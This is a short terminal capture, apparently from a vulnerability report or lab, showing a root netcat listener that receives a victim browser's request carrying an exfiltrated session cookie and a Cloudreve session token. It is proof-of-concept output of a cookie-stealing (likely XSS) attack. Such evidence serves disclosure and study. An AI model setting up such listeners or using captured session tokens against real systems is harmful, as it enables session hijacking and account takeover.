 ┌──(root㉿heda0xie)-[/hdd/dnmp/www/localhost]
└─# nc -lvvp 12345
listening on [any] 12345 ...
10.0.23.97: inverse host lookup failed: Unknown host
connect to [10.0.23.16] from (UNKNOWN) [10.0.23.97] 62445
GET /cookiesi1ence%3Dc15da1f2b5e5ed6e6837a3802f0d1593 HTTP/1.1
Host: 10.0.23.16:12345
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/112.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange
;v=b3;q=0.7
Referer: http://10.0.23.16/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
Cookie: cloudreve-session=MTY3ODcxMDM0N3xOd3dBTkVKVlJVUmFNamRhVEZwYVJsSlhXRmhNU0ZWTE5sSlBRbEV6U0ZKT05UVkJORFJZU1VKT1IwZFJTakpHVFU5S0
4wZGFVMEU9fCfxxa81ECVAjESuYEX2jruhETAbkkgVrm6Ya86Q_A03
Connection: close